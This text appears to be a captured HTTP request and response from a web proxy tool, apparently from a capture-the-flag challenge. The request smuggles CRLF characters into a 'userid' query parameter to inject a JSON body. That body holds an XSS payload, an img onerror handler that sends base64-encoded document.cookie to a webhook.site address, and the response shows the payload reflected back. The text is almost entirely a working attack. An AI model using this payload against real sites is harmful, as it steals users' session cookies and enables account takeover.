 Send Cancel < >
Target: https://test
Request
Pretty Raw Hex \n
1 GET /GetToken?userid=
a:%20b%0d%0a%0d%0a{%22token%22:%22%3Cimg%20src%20onerror=fetch(%27https://webhook.site/91f29570-
a3d7-4288-8143-3daea4f6cc53%3Fflag=%27%2Bbtoa(document.cookie))%3E%22,%22user%22:%22aaaaaaaaaaaa
aaa%22} HTTP/2
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Origin: https://escape.nzeros.me
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://escape.nzeros.me/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 08 Aug 2023 12:14:16 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS
6 Access-Control-Allow-Headers: *
7 Access-Control-Max-Age: 3600
8 Auth-Token-A: b
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=7ILbtLZ%2FCTQtbqBzUvgPhCQa1av
3sSD1vIcNIkOWLSESHV%2B%2B%2B2flTOKSWvK0ZITnwulDuxsVypRL1F9NwIeAeG0WhGd9%2FhMKhQEIw9MwrLP1vqbQ3dL
51VW9XU0tAEwQhTA5pySMsSMu%2F8K0"}],"group":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 7f37ad9b98a13f50-SIN
14 Alt-Svc: h3=":443"; ma=86400
15
16 {
"token":
"<img src onerror=fetch('https://webhook.site/91f29570-a3d7-4288-8143-3daea4f6cc53?flag='+btoa
(document.cookie))>",
"user":"aaaaaaaaaaaaaaa"
}